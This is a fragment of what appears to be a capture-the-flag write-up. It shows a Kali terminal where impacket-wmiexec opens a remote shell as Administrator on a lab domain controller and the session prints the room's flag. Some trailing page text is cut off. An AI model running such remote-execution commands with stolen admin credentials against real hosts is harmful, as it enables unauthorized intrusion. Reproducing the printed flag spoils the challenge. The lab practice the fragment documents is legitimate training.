 (root㉿kali)-[/home/kali/Desktop]
# impacket-wmiexec vulnnet-rst.local/Administrator@10.10.203.119
3b09d
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] SMBv3.0 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>cd /Users/administrator/desktop
C:\Users\administrator\desktop>dir
Volume in drive C has no label.
Volume Serial Number is 58D0-66AA
Directory of C:\Users\administrator\desktop
03/13/2021  04:31 PM    <DIR>          .
03/13/2021  04:31 PM    <DIR>          ..
03/13/2021  04:34 PM                39 system.txt
1 File(s)             39 bytes
2 Dir(s)  18,643,427,328 bytes free
C:\Users\administrator\desktop>type system.txt
THM{16f45e3934293a57645f8d7bf71d8d4c}
C:\Users\administrator\desktop>
KALI
the quieter you become, th
ElPinguino... ResetPass...
friendly 2